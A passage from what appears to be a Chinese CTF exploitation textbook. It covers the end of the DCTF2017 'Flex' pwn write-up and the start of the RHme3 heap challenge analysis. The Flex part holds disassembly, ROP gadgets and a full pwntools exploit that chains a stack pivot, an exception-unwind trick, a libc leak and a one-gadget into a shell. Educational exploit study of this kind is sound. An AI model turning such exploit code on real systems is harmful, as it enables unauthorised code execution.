| ; 比较 rbx 和 rax, rax 是字符串长度返回值
| ,==< 0x00401318 731d jae 0x401337
| ; 相等时跳转
| |: 0x0040131a 8b85dcfeffff mov eax, dword [local
| _124h]
| |: 0x00401320 4898 cdqe
| |: 0x00401322 0fb680c06160. movzx eax, byte [rax
| + 0x6061c0]; [0x6061c0:1]=0
| |: 0x00401329 3c2e cmp al, 0x2e
| ; '.'; 46
| ,==< 0x0040132b 7409 je 0x401336
| ||: 0x0040132d 8385dcfeffff. add dword [local_124h
|], 1 ; rbx += 1
| ||`=< 0x00401334 ebcc jmp 0x401302
| || ; JMP XREF from 0x0040132b (sub.FlexMD5_bruteforc
| e_tool_V0.1_148)

```

```

| `---> 0x00401336 90 nop
| ; JMP XREF from 0x00401318 (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `--> 0x00401337 8b85dcfeffff mov eax, dword [local
 _124h]
| 0x0040133d 4863d8 movsxd rbx, eax
| 0x00401340 bfc0616000 mov edi, 0x6061c0
| 0x00401345 e806f9ffff call sym.imp.strlen
| ; size_t strlen(const char *s)
| 0x0040134a 4839c3 cmp rbx, rax
| ; 比较 rbx 和 rax
| ,=< 0x0040134d 7522 jne 0x401371
| ; 如果相等，则进入异常处理机制，利用该机制可 leave;ret 到 paylo
ad_2
| | 0x0040134f bf04000000 mov edi, 4
| ; 参数 edi = 4
| | 0x00401354 e877f9ffff call sym.imp.__cxa_al
locate_exception ; 创建异常对象，返回对象地址 rax
| | 0x00401359 c70000000000 mov dword [rax], 0
| ; 初始化为 0
| | 0x0040135f ba00000000 mov edx, 0
| ; 参数 edx = 0
| | 0x00401364 be70616000 mov esi, obj.typeinfo
forint ; 0x606170 ; 参数 esi = 0x606170
| | 0x00401369 4889c7 mov rdi, rax
| ; 参数 rdi = rax
| | 0x0040136c e87ff9ffff call sym.imp.__cxa_th
row ; 对异常对象做一些初始化，这里会跳转到 0x0040153d
| | ; JMP XREF from 0x0040134d (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x00401371 bf17464000 mov edi, str.md5_patt
ern: ; 0x404617 ; "md5 pattern:"
| 0x00401376 e855f8ffff call sym.imp.puts
| ; int puts(const char *s)
| 0x0040137b be21000000 mov esi, 0x21
| ; '!' ; 33
| 0x00401380 bfc0656000 mov edi, 0x6065c0
| 0x00401385 e8ecfaffff call sub.read_e76
| ; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x0040138a b800000000 mov eax, 0

```

## 6.1.8 pwn DCTF2017 Flex

```
| 0x0040138f 488b4de8 mov rcx, qword [local
_18h]
| 0x00401393 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x0040139c 7405 je 0x4013a3
| | 0x0040139e e81df9ffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x0040139c (sub.FlexMD5_bruteforc
e_tool_V0.1_148)
| `-> 0x004013a3 4881c4280100. add rsp, 0x128
| 0x004013aa 5b pop rbx
| 0x004013ab 5d pop rbp
\ 0x004013ac c3 ret
```

函数 `sub atoi_f45` 将字符串转换成长整型数：

```
[0x00400d80]> pdf @ sub atoi_f45
/ (fcn) sub atoi_f45 74
| sub atoi_f45 ();
| ; var int local_20h @ rbp-0x20
| ; var int local_8h @ rbp-0x8
| ; XREFS: CALL 0x004021f2 CALL 0x004011bc CALL 0
x004011d1 CALL 0x004011e6 CALL 0x004011fb CALL 0x00401259 CA
LL 0x004015d9 CALL 0x00402136
| 0x00400f45 55 push rbp
| 0x00400f46 4889e5 mov rbp, rsp
| 0x00400f49 4883ec20 sub rsp, 0x20
| 0x00400f4d 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00400f56 488945f8 mov qword [local_8h],
rax
| 0x00400f5a 31c0 xor eax, eax
| 0x00400f5c 488d45e0 lea rax, [local_20h]
| 0x00400f60 be0b000000 mov esi, 0xb
; 11
| 0x00400f65 4889c7 mov rdi, rax
| 0x00400f68 e809ffff call sub.read_e76
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400f6d 488d45e0 lea rax, [local_20h]
; local_20h 指向读入的字符串
| 0x00400f71 4889c7 mov rdi, rax
; rdi = rax
| 0x00400f74 e807fdffff call sym.imp.atoi
; int atoi(const char *str) ; 将字符串转换成长整型
| 0x00400f79 488b55f8 mov rdx, qword [local
_8h]
| 0x00400f7d 644833142528. xor rdx, qword fs:[0x
28]
| ,=< 0x00400f86 7405 je 0x400f8d
| | 0x00400f88 e833fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400f86 (sub atoi_f45)
| `-> 0x00400f8d c9 leave
\ 0x00400f8e c3 ret
```

可以看到该函数并未对所输入的数字进行验证，所以我们可以输入负数，因为计算机中数字是以补码的形式存在，例如  $-2 = 0xffffffffffffffffff$ 。这个数字加1后，作为读入字符串个数的判定，因为个数不能为负，我们就可以开心地读入后面的 payload 了。

这个程序中读入操作使用函数 `sub.read_e76`，该函数内部有一个循环，每次读入一个字符，如果遇到换行符，则完成退出。

```
[0x00400d80]> pdf @ sub.read_e76
/ (fcn) sub.read_e76 168
| sub.read_e76 ();
| ; var int local_1ch @ rbp-0x1c
| ; var int local_18h @ rbp-0x18
| ; var int local_dh @ rbp-0xd
| ; var int local_ch @ rbp-0xc
| ; var int local_8h @ rbp-0x8
| ; XREFS: CALL 0x00400f68 CALL 0x00401186 CALL 0
x0040121f CALL 0x004012b4 CALL 0x00401385 CALL 0x0040159f CA
LL 0x00401634 CALL 0x00401663
| ; XREFS: CALL 0x00401705 CALL 0x00401d4f
| 0x00400e76 55 push rbp
| 0x00400e77 4889e5 mov rbp, rsp
| 0x00400e7a 4883ec20 sub rsp, 0x20
| 0x00400e7e 48897de8 mov qword [local_18h]
, rdi
| 0x00400e82 8975e4 mov dword [local_1ch]
, esi
| 0x00400e85 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00400e8e 488945f8 mov qword [local_8h],
rax
| 0x00400e92 31c0 xor eax, eax
| 0x00400e94 c745f4000000. mov dword [local_ch],
0
| 0x00400e9b c745f4000000. mov dword [local_ch],
0
| ; JMP XREF from 0x00400ef1 (sub.read_e76)
| .-> 0x00400ea2 8b45f4 mov eax, dword [local
_ch] ; 循环起点，local_ch 存放已输入字符数量
| : 0x00400ea5 3b45e4 cmp eax, dword [local
```

```

_1ch] ; 允许读入的数量
| ,==< 0x00400ea8 7349 jae 0x400ef3
 ; 相等时跳转 (当读入payload_!时,由于我们输入的是一个负数,而 e
ax 是非负数,永远不会相等)
| |: 0x00400eaa 488d45f3 lea rax, [local_dh]
| |: 0x00400eae ba01000000 mov edx, 1
 ; nbytes = 1
| |: 0x00400eb3 4889c6 mov rsi, rax
 ; buf = rsi = [local_dh]
| |: 0x00400eb6 bf00000000 mov edi, 0
 ; fildes = edi = 0
| |: 0x00400ebb e830fdffff call sym.imp.read
 ; ssize_t read(int fildes, void *buf, size_t nbytes); 每次
读入 1 个字符
| |: 0x00400ec0 0fb645f3 movzx eax, byte [loca
l_dh] ; 取出输入字符
| |: 0x00400ec4 3c0a cmp al, 0xa
 ; 10 ; 比较输入字符是不是 '\n'
| ,===< 0x00400ec6 7515 jne 0x400edd
 ; 不是则跳转
| ||: 0x00400ec8 8b55f4 mov edx, dword [local
_ch]
| ||: 0x00400ecb 488b45e8 mov rax, qword [local
_18h]
| ||: 0x00400ecf 4801d0 add rax, rdx
 ; '('
| ||: 0x00400ed2 c60000 mov byte [rax], 0
| ||: 0x00400ed5 8b45f4 mov eax, dword [local
_ch]
| ||: 0x00400ed8 83c001 add eax, 1
| ,===< 0x00400edb eb2b jmp 0x400f08
| ||: ; JMP XREF from 0x00400ec6 (sub.read_e76)
| `---> 0x00400edd 8b55f4 mov edx, dword [local
_ch] ; 取出字符数量
| | |: 0x00400ee0 488b45e8 mov rax, qword [local
_18h] ; local_18h 为目标初始地址
| | |: 0x00400ee4 4801c2 add rdx, rax
 ; '#' ; rdx 指向目标地址
| | |: 0x00400ee7 0fb645f3 movzx eax, byte [loca
l_dh] ; 取出读入字符

```

```

| | |: 0x00400eeb 8802 mov byte [rdx], al
| | | ; 将读入字符存放到 [rdx]
| | |: 0x00400eed 8345f401 add dword [local_ch],
1 ; local_ch += 1
| | |`=< 0x00400ef1 ebaf jmp 0x400ea2
| | | ; 循环，继续读入字符
| | | ; JMP XREF from 0x00400ea8 (sub.read_e76)
| | |`--> 0x00400ef3 8b45e4 mov eax, dword [local
_1ch]
| | | 0x00400ef6 83e801 sub eax, 1
| | | 0x00400ef9 89c2 mov edx, eax
| | | 0x00400efb 488b45e8 mov rax, qword [local
_18h]
| | | 0x00400eff 4801d0 add rax, rdx
| | | ; '('
| | | 0x00400f02 c60000 mov byte [rax], 0
| | | 0x00400f05 8b45f4 mov eax, dword [local
_ch]
| | | ; JMP XREF from 0x00400edb (sub.read_e76)
| | |`----> 0x00400f08 488b4df8 mov rcx, qword [local
_8h] ; 读完字符串，跳出循环
| 0x00400f0c 6448330c2528. xor rcx, qword fs:[0x
28]
| ,=< 0x00400f15 7405 je 0x400f1c
| | 0x00400f17 e8a4fdffff call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
| | ; JMP XREF from 0x00400f15 (sub.read_e76)
| |`-> 0x00400f1c c9 leave
\ 0x00400f1d c3 ret

```

分析完了，接下来就写 exp 吧。

## 漏洞利用

### stack pivot

在 0x004012b4 下断点，以检查溢出点：

```

gdb-peda$ x/s $rbp
0x7fffffff3f0: "5A%KA%gA%6A%"
gdb-peda$ pattern_offset 5A%KA%gA%6A%
5A%KA%gA%6A% found at offset: 288

```

所以缓冲区的长度为  $288 / 8 = 36$ 。利用缓冲区溢出覆盖掉 rbp，在异常处理过程中，unwind 例程向上一级一级地找异常处理函数，然后恢复相关数据，这样就将栈转移到了新地址：

```

stack pivot
payload_1 = "AAAAAAA" * 36
payload_1 += p64(pivot_addr)
payload_1 += p64(unwind_addr)

```

unwind\_addr 必须是调用函数里的一个地址，这样抛出的异常才能被调用函数内的异常处理函数 catch。

## get puts address

异常处理函数结束后，执行下面两句：

```

| `--> 0x0040155f c9 leave
\ 0x00401560 c3 ret
; ret 到 payload_2

```

通常情况下我们构造 rop 调用 read() 读入 one-gadget 来获得 shell，但可用的 gadget 只能控制 rdi 和 rsi，而不能控制 rdx。所以必须通过函数 sub.read\_file 来做到这一点。

```

$ ropgadget --binary flex --only "pop|ret"
...
0x000000000004044d3 : pop rdi ; ret
0x000000000004044d1 : pop rsi ; pop r15 ; ret

```

```
[0x004000d80]> pdf @ sub.read_f1e
/ (fcn) sub.read_f1e 39
| sub.read_f1e ();
| ; var int local_10h @ rbp-0x10
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x004012e3 (sub.FlexMD5_brutefor
ce_tool_V0.1_148)
| 0x00400f1e 55 push rbp
| 0x00400f1f 4889e5 mov rbp, rsp
| 0x00400f22 4883ec10 sub rsp, 0x10
| 0x00400f26 48897df8 mov qword [local_8h],
rdi
| 0x00400f2a 488975f0 mov qword [local_10h]
, rsi
| 0x00400f2e 488b55f0 mov rdx, qword [local
_10h] ; rdx = 传入的 rsi
| 0x00400f32 488b45f8 mov rax, qword [local
_8h]
| 0x00400f36 4889c6 mov rsi, rax
; rsi = 传入的 rdi
| 0x00400f39 bf00000000 mov edi, 0
; fildes = 0
| 0x00400f3e e8adfcffff call sym.imp.read
; ssize_t read(int fildes, void *buf, size_t nbyte)
| 0x00400f43 c9 leave
\ 0x00400f44 c3 ret
```

构造 payload\_2 打印出 puts 的地址，并调用 `read_f1e` 读入 payload\_3 到 `pivote_addr + 0x50` 的位置：

```

get puts address
payload_2 = "AAAAAAA"
payload_2 += p64(pop_rdi)
payload_2 += p64(puts_got)
payload_2 += p64(puts_plt)
payload_2 += p64(pop_rdi)
payload_2 += p64(pivot_addr + 0x50)
payload_2 += p64(pop_rsi_r15)
payload_2 += p64(8)
payload_2 += "AAAAAAA"
payload_2 += p64(read_file)

io.sendline(payload_2)
io.recvuntil("pattern:\n")
puts_addr = io.recvuntil("\n")[:-1].ljust(8, "\x00")
puts_addr = u64(puts_addr)

```

## get shell

找到 libc 的 `do_system` 函数里的 one-gadget 地址为 `0x00041ee7` :

```

| 0x00041ee7 488b056aff36. mov rax, qword [0x003
b1e58] ; [0x3b1e58:8]=0
| 0x00041eee 488d3d409313. lea rdi, str._bin_sh
; 0x17b235 ; "/bin/sh"
| 0x00041ef5 c70521253700. mov dword [obj.lock_4
], 0 ; [0x3b4420:4]=0
| 0x00041eff c7051b253700. mov dword [obj.sa_ref
ctr], 0 ; [0x3b4424:4]=0
| 0x00041f09 488d742430 lea rsi, [local_30h]
; sym.lm_cache ; 0x30
| 0x00041f0e 488b10 mov rdx, qword [rax]
| 0x00041f11 67e8c9260800 call sym.execve

```

通过泄露出的 `puts` 地址，计算符号偏移得到 one-gadget 地址，构造 `payload_3` :

```

libc_base = puts_addr - libc.symbols['puts']
one_gadget = libc_base + 0x000041ee7

get shell
payload_3 = p64(one_gadget)

```

Bingo!!!

```

$ python2 exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy

```

## exploit

完整的 exp 如下：

```

from pwn import *

io = remote('127.0.0.1', 10001)
libc = ELF('/usr/lib/libc-2.26.so')

io.recvuntil("option:\n")
io.sendline("1")
io.recvuntil("(yes/No)")
io.sendline("No")
io.recvuntil("(yes/No)")
io.sendline("yes")
io.recvuntil("length:")
io.sendline('-3')
io.recvuntil("charset:")

puts_plt = 0x00400bD0
puts_got = 0x00606020
read_f1e = 0x00400f1e
pop_rdi = 0x004044d3 # pop rdi ; ret

```

```

pop_rsi_r15 = 0x004044d1 # pop rsi ; pop r15 ; ret

pivot_addr = 0x6061C0
unwind_addr = 0x00401509 # make sure unwind can find the catch
 routine

stack pivot
payload_1 = "AAAAAAA" * 36
payload_1 += p64(pivot_addr)
payload_1 += p64(unwind_addr)

io.sendline(payload_1)
io.recvuntil("\n")

get puts address
payload_2 = "AAAAAAA" # fake ebp
payload_2 += p64(pop_rdi)
payload_2 += p64(puts_got)
payload_2 += p64(puts_plt)
payload_2 += p64(pop_rdi)
payload_2 += p64(pivot_addr + 0x50)
payload_2 += p64(pop_rsi_r15)
payload_2 += p64(8)
payload_2 += "AAAAAAA"
payload_2 += p64(read_f1e)

io.sendline(payload_2)
io.recvuntil("pattern:\n")
puts_addr = io.recvuntil("\n")[:-1].ljust(8, "\x00")
puts_addr = u64(puts_addr)

libc_base = puts_addr - libc.symbols['puts']
one_gadget = libc_base + 0x00041ee7

get shell
payload_3 = p64(one_gadget)

io.sendline(payload_3)
io.interactive()

```

最后建议读者自己多调试几遍，以加深对异常处理机制的理解。

## 参考资料

- [Shanghai-DCTF-2017 线下攻防Pwn题](#)
- [c++ 异常处理（1）](#)
- [C++异常机制的实现方式和开销分析](#)

## 6.1.9 pwn RHme3 Exploitation

- 题目复现
- 题目解析
- 漏洞利用
- 参考资料

[下载文件](#)

### 题目复现

这个题目给出了二进制文件和 libc。

```
$ file main.bin
main.bin: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=ec9db5ec0b8ad99b3b9b1b3b57e5536d1c615c8e, not stripped
$ checksec -f main.bin
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO Canary found NX enabled No PIE
No RPATH No RUNPATH Yes 0 10 main.bin
$ strings libc-2.23.so | grep "GNU C"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu9) stable release version 2.23, by Roland McGrath et al.
Compiled by GNU CC version 5.4.0 20160609.
```

64 位程序，保护措施除了 PIE 都开启了。

但其实这个程序并不能运行，它是一个线下赛的题目，会对做一些环境检查和处理，直接 nop 掉就好了：

```
| 0x004021ad bf18264000 mov edi, 0x402618
| 0x004021b2 e87cefffff call sym.background_p
process
| 0x004021b7 bf39050000 mov edi, 0x539
; 1337
| 0x004021bc e85eefffff call sym.serve_forever
r
| 0x004021c1 8945f8 mov dword [local_8h], eax
eax
| 0x004021c4 8b45f8 mov eax, dword [local_8h]
_8h]
| 0x004021c7 89c7 mov edi, eax
| 0x004021c9 e8c6f0ffff call sym.set_io
```

```
$ python2 -c 'print "90"*33' > nop.txt
```

最后把它运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:"env LD_PRELOAD=./libc-2.23.so ./main.elf" &
```

## 题目解析

玩一下，一看就是堆利用的题目：

```
$./main.elf
Welcome to your TeamManager (TM) !
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice:
```

程序就是添加、删除、编辑和显示球员信息。但要注意的是在编辑和显示球员前，需要先选择球员，这一点很重要。

添加两个球员看看：

```
Your choice: 1
Found free slot: 0
Enter player name: aaaa
Enter attack points: 1
Enter defense points: 2
Enter speed: 3
Enter precision: 4
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 1
Found free slot: 1
Enter player name: bbbb
Enter attack points: 5
Enter defense points: 6
Enter speed: 7
Enter precision: 8
```

试着选中第一个球员，然后删除它：

```
Your choice: 3
Enter index: 0
Player selected!
 Name: aaaa
 A/D/S/P: 1, 2, 3, 4
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 2
Enter index: 0
She's gone!
```

接下来直接显示该球员信息：

```
Your choice: 5
Name:
A/D/S/P: 29082240, 0, 3, 4
0.- Exit
1.- Add player
2.- Remove player
3.- Select player
4.- Edit player
5.- Show player
6.- Show team
Your choice: 6
Your team:
Player 0
Name: bbbb
A/D/S/P: 5, 6, 7, 8
```

奇怪的事情发生了，程序没有提醒我们球员不存在，而是直接读取了内存中的信息。

于是我们猜测，程序在 free 球员时没有将 select 的值置空，导致了 use-after-free 的问题。关于 UAF 已经在前面的章节中讲过了。

很明显，每个球员都是一个下面这样的结构体：

```
struct player {
 int32_t attack_pts;
 int32_t defense_pts;
 int32_t speed;
 int32_t precision;
 char *name;
}
```

## 静态分析

先来看一下添加球员的过程，函数 sym.add\_player：

```
[0x004000ec0]> pdf @ sym.add_player
/ (fcn) sym.add_player 789
| sym.add_player ();
| ; var int local_11ch @ rbp-0x11c
| ; var int local_118h @ rbp-0x118
| ; var int local_110h @ rbp-0x110
| ; var int local_8h @ rbp-0x8
| ; CALL XREF from 0x00402235 (main + 148)
| 0x00401801 55 push rbp
| 0x00401802 4889e5 mov rbp, rsp
| 0x00401805 4881ec200100. sub rsp, 0x120
| 0x0040180c 64488b042528. mov rax, qword fs:[0x
28] ; [0x28:8]=-1 ; '(' ; 40
| 0x00401815 488945f8 mov qword [local_8h],
rax
| 0x00401819 31c0 xor eax, eax
| 0x0040181b 48c785e8feff. mov qword [local_118h
], 0
| 0x00401826 c785e4feffff. mov dword [local_11ch
], 0 ; player 编号初始值为 0
| ,=< 0x00401830 eb07 jmp 0x401839
| | ; JMP XREF from 0x00401853 (sym.add_player)
```

```

| .--> 0x00401832 8385e4feffff. add dword [local_11ch
], 1 ; 编号加 1
| :| ; JMP XREF from 0x00401830 (sym.add_player)
| :`-> 0x00401839 83bde4feffff. cmp dword [local_11ch
], 0xa ; [0xa:4]=-1 ; 10
| :,=< 0x00401840 7713 ja 0x401855
| :| 0x00401842 8b85e4feffff mov eax, dword [local
_11ch]
| :| 0x00401848 488b04c58031. mov rax, qword [rax*8
+ obj.players] ; [0x603180:8]=0
| :| 0x00401850 4885c0 test rax, rax
| `==< 0x00401853 75dd jne 0x401832
| | ; JMP XREF from 0x00401840 (sym.add_player)
| `-> 0x00401855 83bde4feffff cmp dword [local_11ch
], 0xb ; [0xb:4]=-1 ; 11
| ,=< 0x0040185c 751e jne 0x40187c
| | 0x0040185e bf70244000 mov edi, str.Maximum_
number_of_players_reached ; 0x402470 ; "Maximum number of player
s reached!"
| | 0x00401863 e818f4ffff call sym.imp.puts
; int puts(const char *s)
| | 0x00401868 488b05f11820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x0040186f 4889c7 mov rdi, rax
| | 0x00401872 e849f5ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,==< 0x00401877 e984020000 jmp 0x401b00
| || ; JMP XREF from 0x0040185c (sym.add_player)
| |`-> 0x0040187c 8b85e4feffff mov eax, dword [local
_11ch]
| | 0x00401882 89c6 mov esi, eax
| | 0x00401884 bf93244000 mov edi, str.Found_fr
ee_slot:_d ; 0x402493 ; "Found free slot: %d\n"
| | 0x00401889 b800000000 mov eax, 0
| | 0x0040188e e86df4ffff call sym.imp.printf
; int printf(const char *format)
| | 0x00401893 488b05c61820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| | 0x0040189a 4889c7 mov rdi, rax
| | 0x0040189d e81ef5ffff call sym.imp.fflush

```

```

; int fflush(FILE *stream)
| | 0x004018a2 bf18000000 mov edi, 0x18
; 24
| | 0x004018a7 e804f5ffff call sym.imp.malloc
; void *malloc(size_t size) ; 第一个 malloc，给 player 结
构体分配空间
| | 0x004018ac 488985e8feff. mov qword [local_118h
], rax ; 返回地址 rax -> [local_118h]
| | 0x004018b3 4883bde8feff. cmp qword [local_118h
], 0
| | ,=< 0x004018bb 751e jne 0x4018db
| || 0x004018bd bfa8244000 mov edi, 0x4024a8
| || 0x004018c2 e8b9f3ffff call sym.imp.puts
; int puts(const char *s)
| || 0x004018c7 488b05921820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| || 0x004018ce 4889c7 mov rdi, rax
| || 0x004018d1 e8eaf4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,===< 0x004018d6 e925020000 jmp 0x401b00
| ||| ; JMP XREF from 0x004018bb (sym.add_player)
| ||`-> 0x004018db 488b85e8feff. mov rax, qword [local
_118h]
| || 0x004018e2 ba18000000 mov edx, 0x18
; 24
| || 0x004018e7 be00000000 mov esi, 0
| || 0x004018ec 4889c7 mov rdi, rax
| || 0x004018ef e82cf4ffff call sym.imp.memset
; void *memset(void *s, int c, size_t n)
| || 0x004018f4 bfbb244000 mov edi, str.Enter_pl
ayer_name: ; 0x4024bb ; "Enter player name: "
| || 0x004018f9 b800000000 mov eax, 0
| || 0x004018fe e8fdf3ffff call sym.imp.printf
; int printf(const char *format)
| || 0x00401903 488b05561820. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| || 0x0040190a 4889c7 mov rdi, rax
| || 0x0040190d e8aef4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| || 0x00401912 488d85f0feff. lea rax, rbp - 0x110

```

```

| || 0x00401919 ba00010000 mov edx, 0x100
| ; 256
| || 0x0040191e be00000000 mov esi, 0
| || 0x00401923 4889c7 mov rdi, rax
| || 0x00401926 e8f5f3ffff call sym.imp.memset
| ; void *memset(void *s, int c, size_t n)
| || 0x0040192b 488d85f0feff. lea rax, rbp - 0x110
| || 0x00401932 be00010000 mov esi, 0x100
| ; 256
| || 0x00401937 4889c7 mov rdi, rax
| || 0x0040193a e884fbffff call sym.readline
| || 0x0040193f 488d85f0feff. lea rax, rbp - 0x110
| ; 读入字符串到 rbp - 0x110
| || 0x00401946 4889c7 mov rdi, rax
| || 0x00401949 e852f3ffff call sym.imp.strlen
| ; size_t strlen(const char *s) ; player.name 长度
| || 0x0040194e 4883c001 add rax, 1
| ; 长度加 1
| || 0x00401952 4889c7 mov rdi, rax
| || 0x00401955 e856f4ffff call sym.imp.malloc
| ; void *malloc(size_t size) ; 第二个 malloc，给 player.name 分配空间
| || 0x0040195a 4889c2 mov rdx, rax
| ; 返回地址 rax -> rdx
| || 0x0040195d 488b85e8feff. mov rax, qword [local_118h]
| ; player 结构体 [local_118h] -> rax
| || 0x00401964 48895010 mov qword [rax + 0x10], rdx
| ; player.name 存放到 [rax + 0x10]
| || 0x00401968 488b85e8feff. mov rax, qword [local_118h]
| || 0x0040196f 488b4010 mov rax, qword [rax + 0x10];
| || 0x00401973 4885c0 test rax, rax
| ||,=< 0x00401976 7523 jne 0x40199b
| |||| 0x00401978 bfccf244000 mov edi, str.Could_not_allocate ; 0x4024cf ; "Could not allocate!"
| |||| 0x0040197d b800000000 mov eax, 0
| |||| 0x00401982 e879f3ffff call sym.imp.printf
| ; int printf(const char *format)
| |||| 0x00401987 488b05d21720. mov rax, qword [obj.s

```

```

tstdout] ; [0x603160:8]=0
| ||| 0x0040198e 4889c7 mov rdi, rax
| ||| 0x00401991 e82af4ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ,====< 0x00401996 e965010000 jmp 0x401b00
| |||| ; JMP XREF from 0x00401976 (sym.add_player)
| |||`-> 0x0040199b 488b85e8feff. mov rax, qword [local
_118h]
| ||| 0x004019a2 488b4010 mov rax, qword [rax +
0x10] ; [0x10:8]=-1 ; 16 ; 取出 player.name 到 rax
| ||| 0x004019a6 488d95f0feff. lea rdx, rbp - 0x110
; 取出 payler.name 字符串地址到 rdx
| ||| 0x004019ad 4889d6 mov rsi, rdx
; rdx -> rsi
| ||| 0x004019b0 4889c7 mov rdi, rax
; rax -> rdi
| ||| 0x004019b3 e8b8f2ffff call sym.imp strcpy
; char *strcpy(char *dest, const char *src) ; 将字符串复制
到 player.name 指向的地址
| ||| 0x004019b8 bfe3244000 mov edi, str.Enter_at
tack_points: ; 0x4024e3 ; "Enter attack points: "
| ||| 0x004019bd b800000000 mov eax, 0
| ||| 0x004019c2 e839f3ffff call sym.imp.printf
; int printf(const char *format)
| ||| 0x004019c7 488b05921720. mov rax, qword [obj.s
tstdout] ; [0x603160:8]=0
| ||| 0x004019ce 4889c7 mov rdi, rax
| ||| 0x004019d1 e8eaf3ffff call sym.imp.fflush
; int fflush(FILE *stream)
| ||| 0x004019d6 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x004019dd be04000000 mov esi, 4
| ||| 0x004019e2 4889c7 mov rdi, rax
| ||| 0x004019e5 e8d9faffff call sym.readline
; 读入 attack_pts
| ||| 0x004019ea 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x004019f1 4889c7 mov rdi, rax
| ||| 0x004019f4 e847f4ffff call sym.imp atoi
; int atoi(const char *str)
| ||| 0x004019f9 89c2 mov edx, eax
| ||| 0x004019fb 488b85e8feff. mov rax, qword [local

```

```

_118h]
| ||| 0x00401a02 8910 mov dword [rax], edx
 ; 将 attack_pts 写入 local_118h
| ||| 0x00401a04 bff9244000 mov edi, str.Enter_de
fense_points: ; 0x4024f9 ; "Enter defense points: "
| ||| 0x00401a09 b800000000 mov eax, 0
| ||| 0x00401a0e e8edf2ffff call sym.imp.printf
 ; int printf(const char *format)
| ||| 0x00401a13 488b05461720. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| ||| 0x00401a1a 4889c7 mov rdi, rax
| ||| 0x00401a1d e89ef3ffff call sym.imp.fflush
 ; int fflush(FILE *stream)
| ||| 0x00401a22 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a29 be04000000 mov esi, 4
| ||| 0x00401a2e 4889c7 mov rdi, rax
| ||| 0x00401a31 e88dfaffff call sym.readline
 ; 读入 defense_pts
| ||| 0x00401a36 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a3d 4889c7 mov rdi, rax
| ||| 0x00401a40 e8fbf3ffff call sym.imp atoi
 ; int atoi(const char *str)
| ||| 0x00401a45 89c2 mov edx, eax
| ||| 0x00401a47 488b85e8feff. mov rax, qword [local
_118h]
| ||| 0x00401a4e 895004 mov dword [rax + 4],
edx ; 将 defense_pts 写入 local_118h + 4
| ||| 0x00401a51 bf10254000 mov edi, str.Enter_sp
eed: ; 0x402510 ; "Enter speed: "
| ||| 0x00401a56 b800000000 mov eax, 0
| ||| 0x00401a5b e8a0f2ffff call sym.imp.printf
 ; int printf(const char *format)
| ||| 0x00401a60 488b05f91620. mov rax, qword [obj.s
tdout] ; [0x603160:8]=0
| ||| 0x00401a67 4889c7 mov rdi, rax
| ||| 0x00401a6a e851f3ffff call sym.imp.fflush
 ; int fflush(FILE *stream)
| ||| 0x00401a6f 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a76 be04000000 mov esi, 4
| ||| 0x00401a7b 4889c7 mov rdi, rax

```

```

| ||| 0x00401a7e e840faffff call sym.readline
| ; 读入 speed
| ||| 0x00401a83 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401a8a 4889c7 mov rdi, rax
| ||| 0x00401a8d e8aef3ffff call sym.imp atoi
| ; int atoi(const char *str)
| ||| 0x00401a92 89c2 mov edx, eax
| ||| 0x00401a94 488b85e8feff. mov rax, qword [local
| _118h]
| ||| 0x00401a9b 895008 mov dword [rax + 8],
| edx ; 将 speed 写入 local_118 + 8
| ||| 0x00401a9e bf1e254000 mov edi, str.Enter_pr
| ecision: ; 0x40251e ; "Enter precision: "
| ||| 0x00401aa3 b800000000 mov eax, 0
| ||| 0x00401aa8 e853f2ffff call sym.imp.printf
| ; int printf(const char *format)
| ||| 0x00401aad 488b05ac1620. mov rax, qword [obj.s
| tdout] ; [0x603160:8]=0
| ||| 0x00401ab4 4889c7 mov rdi, rax
| ||| 0x00401ab7 e804f3ffff call sym.imp.fflush
| ; int fflush(FILE *stream)
| ||| 0x00401abc 488d85f0feff. lea rax, rbp - 0x110
| ||| 0x00401ac3 be04000000 mov esi, 4
| ||| 0x00401ac8 4889c7 mov rdi, rax
| ||| 0x00401acb e8f3f9ffff call sym.readline
| ; 读入 precision
| ||| 0x00401ad0 488d85f0feff. lea rax, rbp - 0x110
